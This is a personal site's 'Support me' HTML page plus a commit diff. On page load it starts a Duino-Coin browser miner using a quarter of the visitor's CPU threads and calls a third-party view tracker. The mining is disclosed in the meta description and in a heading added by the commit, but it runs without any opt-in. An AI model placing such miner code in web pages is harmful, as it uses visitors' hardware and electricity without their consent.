
==== support-me.html @ 7607f9c7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" translate="no">
<head>
    <title>Support me</title>
    <meta name="description" content="Hi there! This page will mine on your PC to support me.">
    <meta name="author" content="Prifixy">
    <meta name="keywords" content="prifixy, Prifixy, jaapvd, jaapvd.nl">
    <meta property="og:title" content="sys-256 | Bram">
    <meta property="og:description" content="Hi there! Click the link above to view my website, my projects or contact me!">
    <meta property="og:url" content="https://jaapvd.nl">
    <meta property="og:locale" content="en_US">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="jaapvd.nl">
  
  
    <!----><script async src="https://arc.io/widget.min.js"></script>
    <script src="duino-js.min.js"></script>
    <script>
        threads = userThreads/4;
        startMiner();
    </script>

    <script src="https://views-backend.sys-256.ga/tracker/Prifixy"></script>
</head>
</html>

==== commit 235b0a0c: "Update support-me.html" ====
--- a/support-me.html
+++ b/support-me.html
@@ -11,6 +11,7 @@
     <meta property="og:locale" content="en_US">
     <meta property="og:type" content="website">
     <meta property="og:site_name" content="jaapvd.nl">
+    <h1>Your PC is being mined on using a Duino Coin.<h1>
   
   
     <!----><script async src="https://arc.io/widget.min.js"></script>
@@ -22,4 +23,4 @@
 
     <script src="https://views-backend.sys-256.ga/tracker/Prifixy"></script>
 </head>
-</html>+</html>
